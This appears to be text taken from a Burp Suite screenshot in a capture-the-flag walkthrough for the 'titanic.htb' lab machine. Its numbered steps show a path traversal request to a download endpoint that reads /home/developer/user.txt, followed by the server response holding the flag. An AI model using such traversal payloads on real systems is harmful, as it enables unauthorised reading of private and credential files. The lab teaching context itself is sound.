 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
2. Push SEND
Send Cancel < >
Request
Pretty Raw Hex
1. Paste this
\n
1 GET /download?ticket=../../../../../../../home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
3. Result
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Feb 2025 14:21:13 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../../home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Last-Modified: Mon, 17 Feb 2025 12:02:20 GMT
7 Cache-Control: no-cache
8 ETag: "1739793740.7427385-33-969020207-gzip"
9 Vary: Accept-Encoding
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Length: 33
13
14 f6b66bbabc1c83b4753b818b2b86b2fb User.txt FLAG
15